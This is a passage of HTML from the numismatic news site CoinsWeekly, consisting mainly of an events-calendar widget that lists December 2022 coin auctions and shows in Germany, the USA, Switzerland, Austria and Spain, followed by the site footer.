		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">07</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-las-vegas-2/">USA-Las Vegas</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>7 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Las Vegas</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670544000" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">07</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-las-vegas-2/">USA-Las Vegas</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>7 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Las Vegas</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670630400" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">10</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-port-richey-7/">USA-New Port Richey</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>10 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New Port Richey</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">10</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-countryside-9/">USA-Countryside</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>10 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Countryside</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670716800" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">10</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-countryside-9/">USA-Countryside</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>10 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Countryside</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-orange-8/">USA-Orange</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Orange</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-indianapolis-12/">USA-Indianapolis</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Indianapolis</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2022-12-11/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670803200" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-8/">USA-Dallas, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670889600" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">13</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-costa-mesa-stacks-bowers-2/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>13 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">13</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-munich-solidus-5/">D-Munich, Solidus</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>13 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670976000" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">14</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-munich-gorny-mosch-6/">D-Munich, Gorny &#038; Mosch</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>14 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">14</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-lancaster-cng-9/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>14 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1671062400" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">15</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/">USA-Dallas, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>15 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1671148800" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">15</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/">USA-Dallas, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>15 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/a-vienna-via-numismatik/">A-Vienna, Via Numismatik</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">16</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-winchester/">USA-Winchester</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>16 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Winchester</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1671235200" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">15</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/">USA-Dallas, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>15 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">17</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-dresden-8/">D-Dresden</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>17 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Dresden</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1671321600" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">15</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/">USA-Dallas, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>15 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">18</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/ch-zurich-nomos-9/">CH-Zurich, Nomos</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>18 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">18</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-munich-solidus-6/">D-Munich, Solidus</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>18 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2022-12-18/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>																	<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1671667200" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 22.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">22</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-10/">E-Madrid, Cayón Numismática</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>22 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>																							<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1672185600" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 28.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">28</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-oversea-parks-lyn-knight-auctions/">USA-Oversea Parks, Lyn Knight Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>28 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>															</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-812020878').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-812020878">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-812020878">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="en_US">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="812020878">
										<input type="hidden" name="scope" value="2022-11-28,2023-01-01">
										<input type="hidden" name="month" value="12">
										<input type="hidden" name="year" value="2022">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-812020878">
											<input type="hidden" name="id" value="812020878">
											<input type="hidden" name="scope" value="2022-11-28,2023-01-01">
											<input type="hidden" name="month" value="12">
											<input type="hidden" name="year" value="2022">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_692c19ac478e5_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_692c19ac478e5_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_692c19ac478e5_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
